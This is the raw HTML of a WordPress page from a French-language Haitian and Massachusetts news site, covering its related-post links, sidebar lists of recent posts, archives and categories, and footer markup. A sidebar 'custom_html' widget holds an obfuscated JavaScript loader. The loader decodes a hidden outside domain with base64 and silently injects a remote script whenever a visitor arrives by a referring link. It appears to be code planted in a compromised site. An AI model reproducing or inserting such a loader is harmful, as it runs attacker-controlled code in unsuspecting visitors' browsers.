                <h3 class="entry-title td-module-title"><a href="https://www.infohaiti.net/washington-impose-des-restrictions-de-visa-a-de-nouveaux-responsables-haitiens-accuses-de-collusion-avec-des-gangs/"  rel="bookmark" title="Washington impose des restrictions de visa à de nouveaux responsables haïtiens accusés de collusion avec des gangs">Washington impose des restrictions de visa à de nouveaux responsables haïtiens accusés de collusion avec des gangs</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.infohaiti.net/les-residents-de-brockton-ont-su-au-fil-des-annees-confier-la-responsabilite-de-diriger-la-ville-a-des-femmes-et-des-hommes-a-la-hauteur-de-cette-mission-congressman-stephen-lynch-ma-08/"  rel="bookmark" class="td-image-wrap " title="“Les résidents de Brockton ont su, au fil des années, confier la responsabilité de diriger la ville à des femmes et des hommes à la hauteur de cette mission”, Congressman Stephen Lynch (MA-08)" ><img class="entry-thumb" src="[data-uri]" alt="" title="“Les résidents de Brockton ont su, au fil des années, confier la responsabilité de diriger la ville à des femmes et des hommes à la hauteur de cette mission”, Congressman Stephen Lynch (MA-08)" data-type="image_tag" data-img-url="https://www.infohaiti.net/wp-content/uploads/2026/01/01062026_MOISES-RODRIGUES-MAYOR-OF-BROCKTON-218x150.gif"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.infohaiti.net/les-residents-de-brockton-ont-su-au-fil-des-annees-confier-la-responsabilite-de-diriger-la-ville-a-des-femmes-et-des-hommes-a-la-hauteur-de-cette-mission-congressman-stephen-lynch-ma-08/"  rel="bookmark" title="“Les résidents de Brockton ont su, au fil des années, confier la responsabilité de diriger la ville à des femmes et des hommes à la hauteur de cette mission”, Congressman Stephen Lynch (MA-08)">“Les résidents de Brockton ont su, au fil des années, confier la responsabilité de diriger la ville à des femmes et des hommes à...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_55" data-td_block_id="tdi_55"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_55" data-td_block_id="tdi_55"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/governor-healey-announces-immediate-action-to-protect-access-to-medication-abortion-in-massachusetts/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Log in to leave a comment </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-2" class="td_block_template_1 widget search-2 widget_search"><h4 class="block-title"><span>sidebar</span></h4><form method="get" class="td-search-form-widget" action="https://www.infohaiti.net/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside>
		<aside id="recent-posts-2" class="td_block_template_1 widget recent-posts-2 widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://www.infohaiti.net/qualifications-pour-la-coupe-du-monde-feminine-u17-maroc-2026/">Qualifications pour la Coupe du Monde Féminine U17 Maroc 2026</a>
									</li>
											<li>
					<a href="https://www.infohaiti.net/football-championnat-national-lhf/">Football – Championnat national (LHF)</a>
									</li>
											<li>
					<a href="https://www.infohaiti.net/maria-celli-psyd-pdg-de-brockton-neighborhood-health-center-alerte-sur-limpact-des-operations-migratoires-sur-lacces-aux-soins-de-sante/">Maria Celli (PsyD), PDG de Brockton Neighborhood Health Center,  alerte sur l’impact des opérations de la police fédérale de l’immigration (ICE) sur l’accès aux soins de santé</a>
									</li>
											<li>
					<a href="https://www.infohaiti.net/la-gouverneure-du-massachusetts-maura-healey-exhorte-washington-a-prolonger-le-statut-de-protection-temporaire-pour-les-haitiens/">La Gouverneure du Massachusetts Maura Healey exhorte Washington à prolonger le statut de protection temporaire pour les Haïtiens</a>
									</li>
											<li>
					<a href="https://www.infohaiti.net/immigration-la-procureure-gle-du-massachusetts-andrea-campbell-soppose-a-la-fin-de-laccord-flores-protegeant-les-enfants-migrants/">Immigration : la Procureure Gle du Massachusetts Andrea Campbell s’oppose à la fin de l’accord Flores protégeant les enfants migrants</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="td_block_template_1 widget recent-comments-2 widget_recent_comments"><h4 class="block-title"><span>Recent Comments</span></h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://www.infohaiti.net" class="url" rel="ugc">Yves Cajuste</a></span> on <a href="https://www.infohaiti.net/le-secteur-culturel-et-du-maquillage-professionnel-haitien-en-deuil-pierre-edouard-rosier-maikadou-a-ete-assassine/#comment-1">Le secteur culturel et du maquillage professionnel haïtien en deuil: Pierre Edouard Rosier (Maikadou) a été assassiné</a></li></ul></aside><aside id="archives-2" class="td_block_template_1 widget archives-2 widget_archive"><h4 class="block-title"><span>Archives</span></h4>
			<ul>
					<li><a href='https://www.infohaiti.net/2026/02/'>February 2026</a></li>
	<li><a href='https://www.infohaiti.net/2026/01/'>January 2026</a></li>
	<li><a href='https://www.infohaiti.net/2025/12/'>December 2025</a></li>
	<li><a href='https://www.infohaiti.net/2025/11/'>November 2025</a></li>
	<li><a href='https://www.infohaiti.net/2025/10/'>October 2025</a></li>
	<li><a href='https://www.infohaiti.net/2025/09/'>September 2025</a></li>
	<li><a href='https://www.infohaiti.net/2025/08/'>August 2025</a></li>
	<li><a href='https://www.infohaiti.net/2025/07/'>July 2025</a></li>
	<li><a href='https://www.infohaiti.net/2025/06/'>June 2025</a></li>
	<li><a href='https://www.infohaiti.net/2025/05/'>May 2025</a></li>
	<li><a href='https://www.infohaiti.net/2025/04/'>April 2025</a></li>
	<li><a href='https://www.infohaiti.net/2025/03/'>March 2025</a></li>
	<li><a href='https://www.infohaiti.net/2025/02/'>February 2025</a></li>
	<li><a href='https://www.infohaiti.net/2025/01/'>January 2025</a></li>
	<li><a href='https://www.infohaiti.net/2024/12/'>December 2024</a></li>
	<li><a href='https://www.infohaiti.net/2024/11/'>November 2024</a></li>
	<li><a href='https://www.infohaiti.net/2024/10/'>October 2024</a></li>
	<li><a href='https://www.infohaiti.net/2024/09/'>September 2024</a></li>
	<li><a href='https://www.infohaiti.net/2024/08/'>August 2024</a></li>
	<li><a href='https://www.infohaiti.net/2024/07/'>July 2024</a></li>
	<li><a href='https://www.infohaiti.net/2024/06/'>June 2024</a></li>
	<li><a href='https://www.infohaiti.net/2024/05/'>May 2024</a></li>
	<li><a href='https://www.infohaiti.net/2024/04/'>April 2024</a></li>
	<li><a href='https://www.infohaiti.net/2024/03/'>March 2024</a></li>
	<li><a href='https://www.infohaiti.net/2024/02/'>February 2024</a></li>
	<li><a href='https://www.infohaiti.net/2024/01/'>January 2024</a></li>
	<li><a href='https://www.infohaiti.net/2023/12/'>December 2023</a></li>
	<li><a href='https://www.infohaiti.net/2023/11/'>November 2023</a></li>
	<li><a href='https://www.infohaiti.net/2023/10/'>October 2023</a></li>
	<li><a href='https://www.infohaiti.net/2023/09/'>September 2023</a></li>
	<li><a href='https://www.infohaiti.net/2023/08/'>August 2023</a></li>
	<li><a href='https://www.infohaiti.net/2023/07/'>July 2023</a></li>
	<li><a href='https://www.infohaiti.net/2023/06/'>June 2023</a></li>
	<li><a href='https://www.infohaiti.net/2023/05/'>May 2023</a></li>
	<li><a href='https://www.infohaiti.net/2023/04/'>April 2023</a></li>
	<li><a href='https://www.infohaiti.net/2023/03/'>March 2023</a></li>
	<li><a href='https://www.infohaiti.net/2023/02/'>February 2023</a></li>
	<li><a href='https://www.infohaiti.net/2023/01/'>January 2023</a></li>
	<li><a href='https://www.infohaiti.net/2022/12/'>December 2022</a></li>
	<li><a href='https://www.infohaiti.net/2022/11/'>November 2022</a></li>
	<li><a href='https://www.infohaiti.net/2022/10/'>October 2022</a></li>
	<li><a href='https://www.infohaiti.net/2022/09/'>September 2022</a></li>
	<li><a href='https://www.infohaiti.net/2022/08/'>August 2022</a></li>
	<li><a href='https://www.infohaiti.net/2022/07/'>July 2022</a></li>
	<li><a href='https://www.infohaiti.net/2022/06/'>June 2022</a></li>
	<li><a href='https://www.infohaiti.net/2022/05/'>May 2022</a></li>
	<li><a href='https://www.infohaiti.net/2022/04/'>April 2022</a></li>
	<li><a href='https://www.infohaiti.net/2022/03/'>March 2022</a></li>
	<li><a href='https://www.infohaiti.net/2022/02/'>February 2022</a></li>
	<li><a href='https://www.infohaiti.net/2022/01/'>January 2022</a></li>
	<li><a href='https://www.infohaiti.net/2021/12/'>December 2021</a></li>
	<li><a href='https://www.infohaiti.net/2021/11/'>November 2021</a></li>
	<li><a href='https://www.infohaiti.net/2021/10/'>October 2021</a></li>
	<li><a href='https://www.infohaiti.net/2021/09/'>September 2021</a></li>
	<li><a href='https://www.infohaiti.net/2021/08/'>August 2021</a></li>
	<li><a href='https://www.infohaiti.net/2021/07/'>July 2021</a></li>
	<li><a href='https://www.infohaiti.net/2021/06/'>June 2021</a></li>
	<li><a href='https://www.infohaiti.net/2021/05/'>May 2021</a></li>
	<li><a href='https://www.infohaiti.net/2021/04/'>April 2021</a></li>
	<li><a href='https://www.infohaiti.net/2021/03/'>March 2021</a></li>
	<li><a href='https://www.infohaiti.net/2021/02/'>February 2021</a></li>
	<li><a href='https://www.infohaiti.net/2021/01/'>January 2021</a></li>
	<li><a href='https://www.infohaiti.net/2020/12/'>December 2020</a></li>
	<li><a href='https://www.infohaiti.net/2020/11/'>November 2020</a></li>
	<li><a href='https://www.infohaiti.net/2020/10/'>October 2020</a></li>
	<li><a href='https://www.infohaiti.net/2020/09/'>September 2020</a></li>
	<li><a href='https://www.infohaiti.net/2020/08/'>August 2020</a></li>
	<li><a href='https://www.infohaiti.net/2020/07/'>July 2020</a></li>
	<li><a href='https://www.infohaiti.net/2020/06/'>June 2020</a></li>
	<li><a href='https://www.infohaiti.net/2020/05/'>May 2020</a></li>
	<li><a href='https://www.infohaiti.net/2020/04/'>April 2020</a></li>
	<li><a href='https://www.infohaiti.net/2020/03/'>March 2020</a></li>
	<li><a href='https://www.infohaiti.net/2020/02/'>February 2020</a></li>
	<li><a href='https://www.infohaiti.net/2020/01/'>January 2020</a></li>
	<li><a href='https://www.infohaiti.net/2019/12/'>December 2019</a></li>
	<li><a href='https://www.infohaiti.net/2019/11/'>November 2019</a></li>
	<li><a href='https://www.infohaiti.net/2019/10/'>October 2019</a></li>
	<li><a href='https://www.infohaiti.net/2019/09/'>September 2019</a></li>
	<li><a href='https://www.infohaiti.net/2019/08/'>August 2019</a></li>
	<li><a href='https://www.infohaiti.net/2019/07/'>July 2019</a></li>
	<li><a href='https://www.infohaiti.net/2019/06/'>June 2019</a></li>
	<li><a href='https://www.infohaiti.net/2019/05/'>May 2019</a></li>
	<li><a href='https://www.infohaiti.net/2019/04/'>April 2019</a></li>
	<li><a href='https://www.infohaiti.net/2019/03/'>March 2019</a></li>
	<li><a href='https://www.infohaiti.net/2019/02/'>February 2019</a></li>
	<li><a href='https://www.infohaiti.net/2019/01/'>January 2019</a></li>
	<li><a href='https://www.infohaiti.net/2018/12/'>December 2018</a></li>
	<li><a href='https://www.infohaiti.net/2018/11/'>November 2018</a></li>
	<li><a href='https://www.infohaiti.net/2018/10/'>October 2018</a></li>
	<li><a href='https://www.infohaiti.net/2018/09/'>September 2018</a></li>
	<li><a href='https://www.infohaiti.net/2018/08/'>August 2018</a></li>
	<li><a href='https://www.infohaiti.net/2018/07/'>July 2018</a></li>
	<li><a href='https://www.infohaiti.net/2018/06/'>June 2018</a></li>
	<li><a href='https://www.infohaiti.net/2018/03/'>March 2018</a></li>
	<li><a href='https://www.infohaiti.net/2018/02/'>February 2018</a></li>
	<li><a href='https://www.infohaiti.net/2018/01/'>January 2018</a></li>
	<li><a href='https://www.infohaiti.net/2017/12/'>December 2017</a></li>
	<li><a href='https://www.infohaiti.net/2017/11/'>November 2017</a></li>
	<li><a href='https://www.infohaiti.net/2017/10/'>October 2017</a></li>
	<li><a href='https://www.infohaiti.net/2017/09/'>September 2017</a></li>
	<li><a href='https://www.infohaiti.net/2017/08/'>August 2017</a></li>
	<li><a href='https://www.infohaiti.net/2017/07/'>July 2017</a></li>
	<li><a href='https://www.infohaiti.net/2017/06/'>June 2017</a></li>
	<li><a href='https://www.infohaiti.net/2017/05/'>May 2017</a></li>
	<li><a href='https://www.infohaiti.net/2017/04/'>April 2017</a></li>
	<li><a href='https://www.infohaiti.net/2017/03/'>March 2017</a></li>
	<li><a href='https://www.infohaiti.net/2017/02/'>February 2017</a></li>
	<li><a href='https://www.infohaiti.net/2017/01/'>January 2017</a></li>
	<li><a href='https://www.infohaiti.net/2016/12/'>December 2016</a></li>
	<li><a href='https://www.infohaiti.net/2016/11/'>November 2016</a></li>
	<li><a href='https://www.infohaiti.net/2016/10/'>October 2016</a></li>
	<li><a href='https://www.infohaiti.net/2016/09/'>September 2016</a></li>
	<li><a href='https://www.infohaiti.net/2016/08/'>August 2016</a></li>
	<li><a href='https://www.infohaiti.net/2016/07/'>July 2016</a></li>
	<li><a href='https://www.infohaiti.net/2016/06/'>June 2016</a></li>
	<li><a href='https://www.infohaiti.net/2016/05/'>May 2016</a></li>
	<li><a href='https://www.infohaiti.net/2016/04/'>April 2016</a></li>
	<li><a href='https://www.infohaiti.net/2016/03/'>March 2016</a></li>
	<li><a href='https://www.infohaiti.net/2016/02/'>February 2016</a></li>
	<li><a href='https://www.infohaiti.net/2016/01/'>January 2016</a></li>
	<li><a href='https://www.infohaiti.net/2015/12/'>December 2015</a></li>
	<li><a href='https://www.infohaiti.net/2015/11/'>November 2015</a></li>
	<li><a href='https://www.infohaiti.net/2015/10/'>October 2015</a></li>
	<li><a href='https://www.infohaiti.net/2015/09/'>September 2015</a></li>
	<li><a href='https://www.infohaiti.net/2015/08/'>August 2015</a></li>
	<li><a href='https://www.infohaiti.net/2015/07/'>July 2015</a></li>
	<li><a href='https://www.infohaiti.net/2015/06/'>June 2015</a></li>
	<li><a href='https://www.infohaiti.net/2015/05/'>May 2015</a></li>
	<li><a href='https://www.infohaiti.net/2015/04/'>April 2015</a></li>
	<li><a href='https://www.infohaiti.net/2015/03/'>March 2015</a></li>
	<li><a href='https://www.infohaiti.net/2015/02/'>February 2015</a></li>
	<li><a href='https://www.infohaiti.net/2015/01/'>January 2015</a></li>
	<li><a href='https://www.infohaiti.net/2014/12/'>December 2014</a></li>
	<li><a href='https://www.infohaiti.net/2014/11/'>November 2014</a></li>
	<li><a href='https://www.infohaiti.net/2014/10/'>October 2014</a></li>
	<li><a href='https://www.infohaiti.net/2014/09/'>September 2014</a></li>
	<li><a href='https://www.infohaiti.net/2014/08/'>August 2014</a></li>
	<li><a href='https://www.infohaiti.net/2014/07/'>July 2014</a></li>
	<li><a href='https://www.infohaiti.net/2014/06/'>June 2014</a></li>
	<li><a href='https://www.infohaiti.net/2014/05/'>May 2014</a></li>
	<li><a href='https://www.infohaiti.net/2014/04/'>April 2014</a></li>
	<li><a href='https://www.infohaiti.net/2014/03/'>March 2014</a></li>
	<li><a href='https://www.infohaiti.net/2014/02/'>February 2014</a></li>
	<li><a href='https://www.infohaiti.net/2014/01/'>January 2014</a></li>
	<li><a href='https://www.infohaiti.net/2013/12/'>December 2013</a></li>
	<li><a href='https://www.infohaiti.net/2013/11/'>November 2013</a></li>
	<li><a href='https://www.infohaiti.net/2013/10/'>October 2013</a></li>
	<li><a href='https://www.infohaiti.net/2013/09/'>September 2013</a></li>
	<li><a href='https://www.infohaiti.net/2013/08/'>August 2013</a></li>
	<li><a href='https://www.infohaiti.net/2013/07/'>July 2013</a></li>
	<li><a href='https://www.infohaiti.net/2013/06/'>June 2013</a></li>
	<li><a href='https://www.infohaiti.net/2013/05/'>May 2013</a></li>
	<li><a href='https://www.infohaiti.net/2013/04/'>April 2013</a></li>
	<li><a href='https://www.infohaiti.net/2013/03/'>March 2013</a></li>
	<li><a href='https://www.infohaiti.net/2013/02/'>February 2013</a></li>
	<li><a href='https://www.infohaiti.net/2013/01/'>January 2013</a></li>
	<li><a href='https://www.infohaiti.net/2012/12/'>December 2012</a></li>
	<li><a href='https://www.infohaiti.net/2012/11/'>November 2012</a></li>
	<li><a href='https://www.infohaiti.net/2012/10/'>October 2012</a></li>
	<li><a href='https://www.infohaiti.net/2012/09/'>September 2012</a></li>
	<li><a href='https://www.infohaiti.net/2012/08/'>August 2012</a></li>
	<li><a href='https://www.infohaiti.net/2012/07/'>July 2012</a></li>
	<li><a href='https://www.infohaiti.net/2012/06/'>June 2012</a></li>
	<li><a href='https://www.infohaiti.net/2012/05/'>May 2012</a></li>
	<li><a href='https://www.infohaiti.net/2012/04/'>April 2012</a></li>
	<li><a href='https://www.infohaiti.net/2012/03/'>March 2012</a></li>
	<li><a href='https://www.infohaiti.net/2012/02/'>February 2012</a></li>
	<li><a href='https://www.infohaiti.net/2012/01/'>January 2012</a></li>
	<li><a href='https://www.infohaiti.net/2011/12/'>December 2011</a></li>
	<li><a href='https://www.infohaiti.net/2011/11/'>November 2011</a></li>
	<li><a href='https://www.infohaiti.net/2011/10/'>October 2011</a></li>
	<li><a href='https://www.infohaiti.net/2011/09/'>September 2011</a></li>
	<li><a href='https://www.infohaiti.net/2011/08/'>August 2011</a></li>
	<li><a href='https://www.infohaiti.net/2011/07/'>July 2011</a></li>
	<li><a href='https://www.infohaiti.net/2011/06/'>June 2011</a></li>
	<li><a href='https://www.infohaiti.net/2011/05/'>May 2011</a></li>
	<li><a href='https://www.infohaiti.net/2011/04/'>April 2011</a></li>
	<li><a href='https://www.infohaiti.net/2011/03/'>March 2011</a></li>
	<li><a href='https://www.infohaiti.net/2011/02/'>February 2011</a></li>
	<li><a href='https://www.infohaiti.net/2011/01/'>January 2011</a></li>
	<li><a href='https://www.infohaiti.net/2010/12/'>December 2010</a></li>
	<li><a href='https://www.infohaiti.net/2010/11/'>November 2010</a></li>
	<li><a href='https://www.infohaiti.net/2010/10/'>October 2010</a></li>
	<li><a href='https://www.infohaiti.net/2010/09/'>September 2010</a></li>
	<li><a href='https://www.infohaiti.net/2010/08/'>August 2010</a></li>
	<li><a href='https://www.infohaiti.net/2010/07/'>July 2010</a></li>
	<li><a href='https://www.infohaiti.net/2010/06/'>June 2010</a></li>
	<li><a href='https://www.infohaiti.net/2010/05/'>May 2010</a></li>
	<li><a href='https://www.infohaiti.net/2010/04/'>April 2010</a></li>
	<li><a href='https://www.infohaiti.net/2010/03/'>March 2010</a></li>
	<li><a href='https://www.infohaiti.net/2010/02/'>February 2010</a></li>
	<li><a href='https://www.infohaiti.net/2010/01/'>January 2010</a></li>
	<li><a href='https://www.infohaiti.net/2009/12/'>December 2009</a></li>
	<li><a href='https://www.infohaiti.net/2009/01/'>January 2009</a></li>
	<li><a href='https://www.infohaiti.net/2005/10/'>October 2005</a></li>
	<li><a href='https://www.infohaiti.net/2005/05/'>May 2005</a></li>
	<li><a href='https://www.infohaiti.net/1999/11/'>November 1999</a></li>
	<li><a href='https://www.infohaiti.net/216/09/'>September 216</a></li>
	<li><a href='https://www.infohaiti.net/214/11/'>November 214</a></li>
	<li><a href='https://www.infohaiti.net/214/10/'>October 214</a></li>
			</ul>

			</aside><aside id="categories-2" class="td_block_template_1 widget categories-2 widget_categories"><h4 class="block-title"><span>Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-141"><a href="https://www.infohaiti.net/category/international/afrique/">AFRIQUE</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://www.infohaiti.net/category/international/amerique-latine/">Amerique Latine</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.infohaiti.net/category/international/asie/">Asie</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://www.infohaiti.net/category/massachusetts/autres/">Autres</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://www.infohaiti.net/category/massachusetts/boston/">Boston</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://www.infohaiti.net/category/massachusetts/brockton/">Brockton</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://www.infohaiti.net/category/international/canada/">Canada</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://www.infohaiti.net/category/international/caraibes/">Caraïbes</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.infohaiti.net/category/haiti/cooperation/">Cooperation</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.infohaiti.net/category/haiti/culture/">Culture</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.infohaiti.net/category/haiti/economie/">Economie</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.infohaiti.net/category/haiti/education/">Education</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.infohaiti.net/category/haiti/environnement/">Environnement</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://www.infohaiti.net/category/international/etats-unis/">Etats-Unis</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://www.infohaiti.net/category/international/europe/">Europe</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://www.infohaiti.net/category/massachusetts/everett/">Everett</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.infohaiti.net/category/general/">General</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://www.infohaiti.net/category/massachusetts/gouvernement/">Gouvernement</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.infohaiti.net/category/haiti/">HAITI</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://www.infohaiti.net/category/international/">INTERNATIONAL</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.infohaiti.net/category/haiti/justice/">Justice</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://www.infohaiti.net/category/massachusetts/legislateurs/">Législateurs</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://www.infohaiti.net/category/massachusetts/">MASSACHUSETTS</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://www.infohaiti.net/category/multimedia/">MultiMedia</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://www.infohaiti.net/category/haiti/opinion/">Opinion</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.infohaiti.net/category/haiti/outremer/">OutreMer</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.infohaiti.net/category/haiti/politique/">Politique</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://www.infohaiti.net/category/international/proche-orient/">Proche-Orient</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://www.infohaiti.net/category/provinces/">PROVINCES</a>
</li>
	<li class="cat-item cat-item-1205"><a href="https://www.infohaiti.net/category/haiti/provinces-haiti/">Provinces</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.infohaiti.net/category/haiti/sante/">Santé</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.infohaiti.net/category/haiti/societe/">Société</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.infohaiti.net/category/haiti/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://www.infohaiti.net/category/international/sports-int/">Sports Int</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://www.infohaiti.net/category/multimedia/video-fr/">Video</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://www.infohaiti.net/category/vivansante/">VIVANSANTE</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="td_block_template_1 widget meta-2 widget_meta"><h4 class="block-title"><span>Meta</span></h4>
		<ul>
						<li><a href="https://www.infohaiti.net/mosaic/">Log in</a></li>
			<li><a href="https://www.infohaiti.net/feed/">Entries feed</a></li>
			<li><a href="https://www.infohaiti.net/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="custom_html-112" class="widget_text td_block_template_1 widget custom_html-112 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_58" class="tdc-zone"><div class="tdc_zone tdi_59  wpb_row td-pb-row"  >
<style scoped>.tdi_59{min-height:0}</style><div id="tdi_60" class="tdc-row stretch_row"><div class="vc_row tdi_61  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_61,.tdi_61 .tdc-columns{min-height:0}.tdi_61,.tdi_61 .tdc-columns{display:block}.tdi_61 .tdc-columns{width:100%}.tdi_61:before,.tdi_61:after{display:table}.tdi_61{padding-top:54px!important;padding-bottom:20px!important;position:relative}.tdi_61 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_61{padding-top:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61{padding-top:44px!important}}</style>
<div class="tdi_60_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_60_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://208.91.199.159/~infohaiti/wp-content/uploads/2020/05/footer_bg.jpg")!important;opacity:0.1!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_60_rand_style{background-color:#111111!important}</style></div><div class="vc_column tdi_63  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_63{vertical-align:baseline}.tdi_63>.wpb_wrapper,.tdi_63>.wpb_wrapper>.tdc-elements{display:block}.tdi_63>.wpb_wrapper>.tdc-elements{width:100%}.tdi_63>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_63>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_65  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_65{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_65,.tdi_65 .tdc-inner-columns{display:block}.tdi_65 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_67  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_67{vertical-align:baseline}.tdi_67 .vc_column-inner>.wpb_wrapper,.tdi_67 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_67 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_69  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_69{vertical-align:baseline}.tdi_69 .vc_column-inner>.wpb_wrapper,.tdi_69 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_69 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_71  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_71{vertical-align:baseline}.tdi_71 .vc_column-inner>.wpb_wrapper,.tdi_71 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_71 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="vc_row_inner tdi_73  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_73{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_73,.tdi_73 .tdc-inner-columns{display:block}.tdi_73 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_75  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_75{vertical-align:baseline}.tdi_75 .vc_column-inner>.wpb_wrapper,.tdi_75 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_75 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_75{margin-bottom:0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_77  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
